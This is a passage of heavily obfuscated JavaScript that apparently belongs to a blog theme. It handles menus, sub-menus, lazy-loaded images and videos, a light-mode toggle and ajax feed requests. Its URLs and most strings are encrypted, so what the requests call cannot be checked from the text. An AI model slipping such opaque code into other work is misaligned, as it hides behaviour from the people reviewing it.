_0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var 